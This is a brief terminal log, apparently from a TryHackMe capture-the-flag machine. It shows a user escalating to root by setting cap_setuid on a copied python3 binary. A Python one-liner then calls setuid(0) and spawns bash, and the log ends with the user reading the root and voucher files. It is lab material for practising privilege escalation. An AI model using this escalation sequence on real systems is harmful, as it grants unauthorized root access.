 annie@desktop:~$ whereis python3
python3: /usr/bin/python3.6m /usr/bin/python3.6 /usr/bin/python3 /usr/lib/python3.6 /usr/lib/python3.8 /usr/lib/python3.7 /usr/lib/python3 /etc/
ython3.6 /etc/python3 /usr/local/lib/python3.6 /usr/share/python3 /usr/share/man/man1/python3.1.gz
annie@desktop:~$ getcap /usr/bin/python3
annie@desktop:~$ cp /usr/bin/python3 /home/annie/python3
annie@desktop:~$ setcap cap_setuid+ep /home/annie/python3
annie@desktop:~$ getcap -r /home/annie/python3
/home/annie/python3 = cap_setuid+ep
annie@desktop:~$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@desktop:~# whoami
root
root@desktop:~# cd /root
root@desktop:/root# ls
root.txt  THM-Voucher.txt
root@desktop:/root# cat root.txt
root@desktop:/root# cat THM-Voucher.txt
Congratz to the blood-taker!
Prize is a 1 month THM subscription voucher:
root@desktop:/root#